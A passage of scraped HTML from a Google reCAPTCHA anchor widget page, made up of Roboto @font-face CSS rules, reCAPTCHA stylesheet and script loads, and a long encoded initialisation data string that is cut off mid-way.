  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="T3s9zLEMwyMOZXv1yRaYAQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="T3s9zLEMwyMOZXv1yRaYAQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="T3s9zLEMwyMOZXv1yRaYAQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22KMOxPUDDiyFSw4NBwprDusKPSHzCnHB1CsOBwqDDu8ObXcO+w5rCnEnDoyoFT8KEUAttU8Ksc8Kkwp45w4EzwpPCrcKNw6LClFQiw5zCkllxVMOowqsCE8KsDkAzTsOCw7TDl8Okw57CuWLCkMK/wr3Dp1DDgFPDsBHDtsK0PEXDgxjCjwHDvB1/wr1JwrV2wrDDqQcHwqjCskFPw7vDiy7Ck0fCqiDDpMKSw7Mlw7jDosKtBAzCrk/DjwdKMXjDuMORwpHChMOgF8Kzw40nwpbDuBQ3w5HCsmlDbMK4w4fCmMKqEMKgwoI+wqXDkMO/SMKqwqPCvD/CusO7IXZ7MRV9w4jCkQXCgsKIwq5ow43Cr8KbwqPCt8KRw6E1KgcuwowGwoBjGAosQcKyI2bCjQlZWMOnwrgZw6dFwpvCtz/CisKiMH3Dj8KTwrBEw7U0DsOLwrfCoXZJC8KMwqJmVmfCpAB2w5/DtwHDpMKbCcKsIMKaF8OPw4Iiwo3CgsOEOMOewrfCmMOXWlkdwoYowpLDvcOBRcOQwo95wpXDo8K0wqUsaE/CjMKEWcOICsO+UUlDw7VWT201wo/DmcK7wqhabMK4DMOcAMK1wrDDs07CiTJ2w7bDqsO8w5rDoTvCjlADw5UmYmbCtyNHVsOdw5h2w4/Dh8KeWiICCMOzG8OywprDrcKUw5fCocOQKT7DkMOHfsKXw6TDjwLCuMKhJHBKwo8ywojDucKsw4I/[base64]/[base64]/Do0zCksO6OcOCX8KWNsKSccK7R8OiwrwADxLDg1LDlBgCwqBRwpI3LFQkHMKKP8ORGcOGZsO8ZsOrwpPCgV/CmcKKwq0cWcOMKsKbwrwZNMKbdMO2wq3DuRcGwoEQawPDg8KAVMO9DMOtwpdzw6HCp8OeBQZOQ8KyM8OLWMKeMgBJMMKFw6bCpgHDlMOswr1tD8KxCk4qZMO1wpLCgsOmbsOGw4URN8Odw5IMXE/DlULDn8O6w4tEasKXw4QKOQFZwo4RJcO6MMOAw5E7OMKeIjIiwr/ChsKqwpZcw7bDj8KMFkPChWbCnGgTNcORw74twqrCmWsSY0gTaEEMwo06FnVIfsOxHG8wOVPCr8KDCcKiwpDDrsOsw4jCgSF8HsKGwrDDtD9hZMO3w7NSM0TDkDhGT20Pw53DqsOYwrLDmWvDmQ5LAcKZfXNFwrTDm2xTwprDpDLChVlVwrrCsAYCBx/[base64]/DtsOPZirDpsK9w4x1w4TDmcK6w4/[base64]/DgsKiD3B2w6/ChHILSU1ib8Kzbjp+wprDhlzCgyNcUsKQRMKXa3/CtXrDm8Kdw6/[base64]/CpsKuOVbCqcO8w5XClWHDkAXDpwE0fy3DoMOOwqY6LMKQw5RjHsKTb8Odw6sUbmPCqxXCvHnDpVzDksOVAwHDtBQPw5rDigzCkcO8K1USw7fCksOrw4Ynw4dLJl9dSTRHBcKQw6dtw5cYw5jDrAdSw4I/[base64]/[base64]/wrFjbkLCqcKXGcOSGMOpw7B9EhXDqsK1ciHCucKtFWkcSsOjw6jDmUjCu8K2wo7DhifCj0Nfw5DDm8KaR8Krw73CpsO/w4HCu1rDqBMGPMKBGGnCk0LDmG0bAMOHICoFw5FhPA59G8O1worDosK6UcOww7fCo1sQw7UFw7jDlBzDs8OHwoJdwojDuhTDihnDil9EVcOuLWrClRLClR/[base64]/DlsKEwog3FH3ClR7CkMKqKxFnUcKDMhjCg2LCoGZwbCQ2w7fCi8O2wrzCtUbDkMOnwqYDOsKTw4PClmPCmsKLMsKMw4AcRcKswrLDuA/DoxLCi8K6wpXCgQPDp8KjQsOnw6/CuEA4FMKewopjYMOoRzJnB8KIw5k3wpZew6HDiVEGwp/[base64]/CiFs9wpRaw7dIJsKtwqzDmMK/L8Orw4/CpS/Ck8KbwrfCrcK3T1TCo8O1w4kGw55dw7Ahw5A4w77DrmfCoMKHw4DDmMKww47DhcKcwrJCwo/DsQnDjl0zwpXDkw/CjMKWOQ8FegfDuFHChn0TG1Vvw4XCvsKvw77DrMK/AsOqLhgww7RXw5hMw7TDgMOXw6N4SsKgU01mLsOTw6Zsw7sbQxVww6oYVcO3w4EEwqTDpcKBw60xw5nDicOpfMO8csK3Q8O7w67DiMOOwqUuaRAackIfMsODw4/CpsOywobChsKowolMwpdKElYfLjLCsAMkw45oDsKwwobClyTCnMOHQizDksKMwqnChMOXB8OBw6nCsMOpwqjCpxPCgVxmw5zCiMO4wqNgw4M+wq/DqMKPw5Q+DsKEEMOGGsKnw5PDqiAhVGxcw4zCsj93w4DCucOYw4FpC8O1w4pgwpXCqsKwwrt0wosfDShAA8Kiw69nwoVrUVfDl8OaLBg6wqgnC0/CnsO+w5xTIcOQwpjDvFATwoJBw4LCjmvDkG9ww4LDmwUTAUYzMnJzb8K0wqATwrI3dsOcwpcEwpJofCPCnMKGw7VYw5x/C8OQw4LDgWI2wrrDuV7DoSBVGUA7w6ZRf8KtHsKzw6YDw7QgGMKxw6jDszrCrG7DtMOJwp7DoMOvdDzDpRTChRpVwrwAw4xjNREkwq7DvcKyJXQqe8Opw7VoaHw/wqoPOC3Ck3ZvX8KZwqc3wqR9AcOMd8KVfgQxw77CsS17LgMXcsO9w60dXsKdw7DCg0c7wo/[base64]/CtGDDtsKlw6UMRERywrPDlD7Dr1odaAofQMO7wrhiNjxVLcOrw6/[base64]/[base64]/Cv8KWcMOGw5czwovDkV/DgMK3wrBxwqzDo8OTE2d+D8OebsKLwpoCwqgew5YnaRXDjQDCicO6cAbCvcOUck9Uw5VXaMKrw4gSw5NpWBMJw5rDt0HDuDDDpcOYNMOnL17DphxkQMKgw6LDjcOswrHCjhRpPxjDvG7CksOEw7TDjjjCjhDCjsKAXgHDr2zDmEXDlD3Ck0/Do8KAwpUlaMKmISnCsG5SHTPCmsKbwpEFwq80UsO4wpBIwrHCvMObw78pwp3DosK5w4PCiEzDthMJwoDDhirCvRk/QFt0aHMFwpNqRcORwpdMw49YwrTDhA/DmFFLMyh5w4jCusOWJCcfwofDuMK0w4XCpcOeOgvCtcKbeE7CoDHDvEPDtcOlw5DCiAZcwosWWj1JJcKyAXTDrXF7WXLDv8OPwpbDusOnIGTDnsO5wpB1HsKbw77CpsOJw6TCqsKHWcO8wpJcw7YdwqHCp8KJwr7DvcKcwozDl8KUwrDClEV4Pw/Cj8OWX8KUJUhawr1ywqPCnMK6w4bDkhDCocKewoDDql9CN0UQKEvCj2jDgcOCw7NhwokcFMK2wovChMOYw44hw7V/[base64]/w7x7BVjDl8ONw7XCrgUywovDjSfDvcOyfXJYwowoJ8OWw5wuOcOMcMO2aMO6wovDoMKCwpclFsK1w5gtJDDCkxktNEPDswFHQ8KvBsOKGiM7w5tjwojCtsKAXsO0w5LCj8Oyc8OHSsOZVcKVwrbDnG7DjRQteRQEwrvCrcK/[base64]/[base64]/Dpm/CsMOqAMO8ZSjCmQEmV8K+IcOTwonCmAI3dMOPwpzCs8Kjw7nDixtlw5EjFMO0w5VEGzzDhU5KBX0YwpwMwoJGfsOqGWRebcKqLkzDg3pmYsKcwqJ3w7DCucOTNcKow6bDgcOhwqk3MGjCjsKYw7bCjFnCkE5CwrUuw6FKw5DDri/Dt8OtDcKlwrEHUMKHNsKsw7ZBRsOsw4MVwq3DosKnw5HDrB3Cn3I9e8Oxw7hnBhTCmsKEKsOuVsOeBDFNcmLCpcO0CgwxQcKJU8Ogw44tAELDkyYbJDovwpxFw5lge8KfX8KVw7DDsCHCrmJbZnjDpzrDqMKYAsKoYRJBwpQpYCbDgUB/wowjw6nDtsOrMk/CsmzDhMKmVcOWTsK4w6MRd8O1PsOrVU3DvSd3BMOgwqjDggA4w47Dp8OUSMK6esObA21zw59tw79Vw6MdPAMLdVLCky/ClcO2JjUcw7XCm8Olw7PCqQx8wpMswrPDkU/DiDASw5rCh8KYCMK6Z8KFw6E3VMKdw4lOwqTCgsKTMT8zYMKpC8KCw6bCkiA0wogtwqzCh27DnnFkb8Kxw6IZwrAoDXrDtsO8AUjDiidLIsKYT1zDtCHDqEvCnQYRZ8KoBMO2w67DuMKBwp7DpsK+WcOYw7TDlkbCjFTDoxdTwoRLw7ZtwqxaK8Knw6XDsMOtXMK+wo/CqHPDiMKCUMKfwrPDuMOVw4TCvMK2w494wrAKw7RXRCTCnC/[base64]/CtUMVw7bDp8O7wrFVLMOMQQXCtcKocTPCuDI7ccOYCsKlwonDocKxaMKMIMOoUWl/wpHClMKXwr/[base64]/[base64]/Dj8KDDXDDqm9NeyUUw5bCr1nCqMKcwoXDsk4qwpVjw7dfwqkbXFnCkxLCnsK2w5DDlsK1a8KMeUxgTQ3Dn8KoNxfDhHMlwpnCjFpNwoZzJwd/BXQPw6PCqMKifABiwoTDkXZEw4FcwrzCtMOZJg7DgcOrw4DDkWLDoAhQw6TCqcKCAMKLwrTDi8OSw5dSwoBIFMOGDcKzPsOAwpjDm8KPw4TDgVTCiyPDqMKxYMK/w7fCssOBDsK/wro1TWHCkivDuTZfw6jCoExMw4/DssKUD8OoQsKQagHCkjfCssOrF8KIwr9Tw7LDtMKlwqrDukgGBsOIUwHDnirDjEfDmzTCuWgFwqpAKMO3w5zCmsOvwrhPP0/ChFNfakPDisOhTsKHeShZw5YLXcOHRMONwprDjsO0CBDDrsKcwrjDqCc+wo7DucKfP8OCXsKdLz3Cr8O4TcOxLBE9w4FNwpDCv8KifsOGZ8Ohw5zDvRvDnwxYw5rDo0XDkA1fw4nChB4dwqVMYDlAw5oBw6UKBgXDg0rCmsK/w5rDp37CisKAaMOzHEgyGsKLJ8KDwp3DryXDmMOLMMKCbmHDmcKYw57DpcOzH0rDkMOveMKOwp50wqnDucOYwpzCocOERGrCgl7Cm8Krw7EYwp/Ct8KvPxAqAGsVwoHCo1dlBC7CmgRMwpXDtMKew4gZCcOgw610w4l4wp4WFnLCgsKaw61EM8K9w5AOTsOFw6FDwrLCqn9gYMKfw7rCu8OXw5kFwqjCuhPCjX8+Mk0yUkjCu8Ktw6RCAUUzw6jCjcKAw7DCpDjCn8K4bjBjwq7DpjxzGsKBw67CpsOBccKlNMODwp/CpElDRyzClRfDrcOTwp3DoVTCk8ODAijClcKMw7YMWmvCvWjDrg/DlALCpTMAwr/DlGllQGQ+YsKqFQNEBnvDjMKMSSURfsOkTMK5wq4Dw7dvCMKGZ2gzwqjCssOyaxHDssKfIMKzw6lYw6MyZQN9wqPCnC7DlgdBw41bw60dKMOIwpdRNC7CkMKfP1E8w4TDvsKaw5LDlcOmwo/Dt1fCgkjCsVDDq0TDlMKtHkTCvXQ+JMK5w5l4w5TDh0TDs8OUaH7Dt2/[base64]/Du8Ouw6TDksODwpQXw6oMw43CsBPCpDkoSMKvO0gXcAnCoMOFJyXDv8Ovwp/Dqh1ZAX/DjcKuw6ZhLMK1wrQZw6QJAsKoNDQbFMOrw41HeWN8w6o6QsOXwosXw5BZJ8OONTHDj8Kfwr1Aw6DCkcOREcK9wqtLT8KrQkHDn1jCtUDCrXRYw6AgUiZ+OC/DmCEOFsO2woVdw7jCkcOFwpPCt0YaacO/HsO+VVZWC8Ohw6Ycwq7CtRRxwrE/wqt0woDCgTttIDNYE8KQwrnDlxjCvMK5wr7CtDXCtVHDr2k5wrPDohBawpnDjhcLTcOUHEMEL8OoUMOKF3/[base64]/ChcOnwosUw71+AsOjDcKrTMOwcsOswpHDssO9w7vCl1o1w6EwNnFuayM/KcONR8KXIcOKaMKRc1wbwqsfwoLDtsKCHMO/T8KTwqFZAsOmwqskw5nCtsOiwrpyw4k9wqnDjzUaRyHDq8OkfMOywpnDgcKRd8KWVcOPa2zDq8Kpw5PCpEZiw4rDj8KDN8KAw702B8O4w7fCnDpGH1cUwqIXSn3DvXNfw7jCqMKAwr03wpnDvMKVwozCusK+FnbCskXCsy3Do8O5w5FsacK+WMKJwqR3DQzDmF/CiH9owqVbAmTCusKlw4bCqBciBylhwoptwphUwr93JDfDtGXDq3lsw7VYw5kYwpB0w6jDlSjCgMKgw6bCoMKtLQFhw5fDnDXDpsK/woTCvyXCg0QrVH5Vw7/DtUzDsgdVNcO1fcO2w7IzNMORw6vCjcKCP8OKAn9SEDApZMKFT8KXwoNdF2bCqsOTwqt9VDlfw6xxWijCozDDpG07wpHChsKiOQPCsA0edcOUO8ORw73DlCY4w5hsw5jCjB1EL8O+wpLCosOkwpDDrsKzwoB/OMOswoY8wrHDrzglWgcBO8KMwrHDiMOkwoTCusOha2xEX3JBFsKxwr5nw49Swo3DkMObwoXCq2JQw7JPwprDhsOqw7jCgMKTAiInwpQ+BBgGwp3DnjRCw4R5wq/Dn8KDwr5qG1Usd8OGw4lTwocKZzlJXsO4w4AQfXkIf1LCoWjDlQonw7bCmUvCvsOwHGpIc8KzwoLDnyHChUAKDgXCi8OOwpcVwpV4EMKUw7zCi8KswoLDpcKXwrLCgsKvDsOvwpfCkSvCn8OUw6EBJsO1PnVUw7/CjcK3w63DmTHDvkENw4jDmGpGw7NUw6TCjsOrGA/Cm8KYw6pawoTCpUYHWw3CrWzDqsK2w6bCpcKnJcOqw510PMOowrXClMO8aD7DpHTDokd6wpTDsQzCl8OlJjlPY2/CpcOBAsKSXR7CgAzCvcOuw5klwrTCrAPDlENfw4nDgEjCkDfDisONf8KdwqDDol9SCEXDhGUxPsOWJMOkVkQOLUfDuUEzV0XCgR8Cw7luwqHCgsOYT8OLwrXCq8OewprCvF9sA8KQRk/[base64]/DhA3DusK3w4kkw49Sw5cBT0zDhFAww6XDrmvCgcKqUMK+wpkbwp/CucKQIsKiSsKYwq1aKkXCkBRQJMKUUsKBQcKKwogRDEfCjsO5QcKdw4XDocOHwrU8Il99w4DDicKHMsOTw5ZyI17Co1/DmMKDAMO4Ql5Xw7zDgcKGwrw2b8Oew4EeO8OMw6V1CsKewpdZe8KXSiQSwowZw7XCg8KEw5/CqsOwesKEwp/CoQsGw57DlnjDpMOIUcKxcsOLwq9FVcK4OsKTw5sWYMOWwrrDqcO9TWgaw5ZHUsO4wq5Nwo4nwpzCjkPCrFbClMOMwrTCnMOSw4nCnADCt8K/w4/CncORX8OSAGAvHmxMaVDDoFI3w4DCvn/[base64]/CiDMtCcO7cMOowodNw6jDpG3DjiLDu8KEw4XCqGFwPcKXHWpbIA7Cp8OhwrsEw7HCu8KxcBPCuFQEPcKMw5Bmw4gJwp56wqHDt8K4f3XDpcO7w6nCqFHDkcKUfcOCw69lwrzCvijChsKdDsOGXEVbTcKEwq/CgBN9RcK7OMOAwplHGsOECjFiA8K0LsKGw4nDgDtqC2k2w4HDmcKBZ2TCrMKpw5XCqRzDuSHCkgLCnD1pwqXCtcK7woTDpjU+V2Zzw5YrYMK3wplRwqvDtRXCkwXDp0saTDjCh8Oyw6/Du8O0CTXCgX3DhEvDgR7CmcO2bsKoDMK3wqJKCsKOw6BwdcK/wooLb8Olw6pIfmhVf3jCusOdLBvClgnDjWrDlCXDmEthBcKhSCorw6HDicKgw5Fgwp1IEMOAAhbDmw7DicKxw4w0Vn3DkMOrwpoERsOxwqLDqcK+UMOrworCogYvwozDgEZ6EsKqwpnCgsO3GsK1IsOfw64xZsKfw7xnesO+wp/CmzrCt8KsAHTCnsKHfMOQMMKIw5DDncOFShHDusODwrDCtMODVMKWwrXDu8KGw7UpwpQhLxsUwoFoWFgscmXDmWPDoMOmGMKARsKDwogwAMO8PMKow6gwwqPCusKYw7/DgRzDicOVR8KieT9XfhjDvsOVO8O7w6PDjsK4wqlQw6rDtT5gB1DCsTIAY3AAO1s9w689O8OXwrxELgDCpD3DlMOBwpN8w7hOFsKScWHCsxIgXsK9Y1l6w5LCscOqMsKKBF4ew5YvEXHChcKQegrDmRx0wp7CnsKBw5IUw5XDocKzcsO5M3vDgS/Dj8OMw7XChTkEwo7DtsKSwo/DiCx7wol6wqNwRsK5PsKgw5rCpGpLw5xpwrbDpTE0wobDiMOUYC/[base64]/Ct8KKw6PDjiPCtMOkYBYnw7FWWBPCnWU5wpN8KMOawqc/K8O/[base64]/wpk5w4fClBgswrrCiWnChcKJwowSw5sGQcOsDC5kwoTDtBLCoSrDql/[base64]/w63CgQXDrCkkwqQMwotKcsKgVMKmIBbDvXY/ccKmwrzCjMKEwrbDv8Ksw6HDrRPCq17CoMKwwo/CtcKiw5/DgjDDg8KXSMKybEnCisO8wqXDk8Kaw7nDmsOLw65UQ8K6w6pKQQB1wrMFwoheLsKKwrDCqnHDncKjwpXCtMOqEgJDw4k5w6TDrsKbwqIqJ8OkE0bCscOPwpzCscOnwq7Cij7DpTvCusODw6zDl8OPwoIPwrBnJ8KVwrc/[base64]/DkmNJHMKbAMKrAsKWfhgfM8K0dMOiw6RVWgrDoUjClsKiSX8aCR1rw50GAcK+w6hTwp7Cj2cbwrLDlynDqcOJw4rDowXDpB3DkgFswprDtm4NacOaP3rCsT3Dr8Kow7MXNzt4w6UQdMOPU8KfJTUXcTPDh2LCmcKMH8K/[base64]/[base64]/[base64]/DulBTMcKHw5fCisKdKmhXw5fDrX0Jw5TDsHNiw6HDg8OiKmrDplXCqsKMfHRbw4TCi8Kpw54OwozCkMO2woRyw77CiMKvclgdWV8NLMK4wqjDsTo9wqcEP3XCscO5IMORTcOiZTgzwpHDhBxDwqnCthnDssOkw5koYcOtwoRXYcK2Q8K6w60tw6jDosKlWzPCiMKtw7/DtcOtwrbCo8KmXjwHw5gNTmnDksOowr/Cu8Olw5bDmcOtw5LCmgXDvGpzwqzDtMKCFSFIUgXCkiV5wrbDg8KUwrvCqCzCtcKxw4pHw7bCpMKVw4BXSMOMwqXCnxzDkyXDk0V0bBDChGw4LA0XwqVnVcOEWS0lVhbDisOjw6FswqF0w7PDozrDuWfDsMK/wrHCssKvwpcID8OrZ8KtKExiDMKTw4/CjhRkGFXDlcK0eV7CosKqwrUIw77CmA3DiVTCv17CvWrCk8OFQ8OnTcKSNMK/HsOsSChhwp4Rwq8sbcOWD8OoFxp8wpzCh8K2woDDmkhxwrwpwpTDp8KtwrQuU8O/w6vCvDvCrkfDh8KBwrZGZMKywosmw53DjcKcwo3ChArDojIcdMOnwppnXsK/F8KvQARsWlFcw47Dq8KifkgrCcOmwqULw4wHw4UXNB4aRT8sKcKALsOjwrLDi8KlwrfCln7Dt8O/NcKmJ8KZN8Kyw5DDrcKcw7vCojjCkAgdF2l/[base64]/CimDDlHnDrMOywpDCtCTDmTLCmsOVGcKaAsKFwr7ChcOPE8K0YsOww7XCmHTCgXnDm3cyw4jCtcOAdQp9woLDshh/w4s/w6lKwoU2DnxqwrNXwp51SXlQcxHCnzfCmsO/[base64]/Ct0HCn8OiKSLDkVfCmVESw5/ClcKkFcOJwpQywoc4HggUwpwxUsKFw5A/EEUNwoEEwpfDkB/CusKxCWQ3woTCjDg3esOewoPDvMKHworCmHbCs8KEQi8ewr/DnGBkJ8OVwqldw4/Ck8OCw60mw6dqwp3CiWRKdDnCtcO3AixSwrLDvcOuGBRjwqvCvWnCiwgHMxbCgWk/OEvChmrChCAKH2zCs8ODw7PCnEjCrWoVJcKmw545VsOdwoEow5HCtMKAKxN7wp3CrE3CowjDiy7Cs1ssU8O9bMOIwrkKw4zDh1RUwrHCq8KCw7rCizDCvC4KMFDCvsOaw6AKH1hWK8Kpw5vDuB3DpAlVZy3CqMKaw4DCrMOsRsO0w4vCrC4Lw7B/YVsDBWfDqsK3VMOfw6Zaw6rDlTnDjy/Duhl3fsKZGy0scnxgW8KFdcOKw5HCuTzCtcKIw5cewrnDnCnDtcOeWMOSGMOdKHAcVUIEwroZdH7CpsKfDGl2w6TDqHxnZMOKflPDphPDrWUDJcOjewLDl8OOwoTCskkUw4nDq1p1McOhLkQ/fFTCrsKLw7xZIAHDgsO6wpHCh8KLw6UUwq3Di8OMw5DCl1fCvcKDwqDDnwfDncKswrTDv8OOLHrDocKpNcOpwoApX8KvAsOHMMOXFG4wwp4HfcOwFkjDoWbDkn7CisOjex3CmG3CisOEwonCmmTCgsO2wqwOHFgcwoVKw68ZwojClcK/VcOnKcKHKjbCtsKobMOpTB18w5HDkMK9wq/[base64]/[base64]/[base64]/Cgn1OZG/DrcKnA1ZxwrrDu8KmwrBew77CjsOPwq7DlWlNUjopwqo5w5zCpTkhw6ASw6Ikw5HCnsOScsKIL8Onwr/CksKyw5zCp2BMw73Cj8Ofd14fO8KnGTrDpRvCoArCoMK0esKfw5jDs8O8fHPCjsKiw7RnD8K/w4nDjnTCscKpOVzDjXbCji/Ds2rDjcOiw7tMw7LCgBTCsWE3woxdw4ZmI8KoaMOgw48vw7tow6DDjGDCqDVIw6PDm3/[base64]/Dq8OXwr/DtnxVw5bCtFbD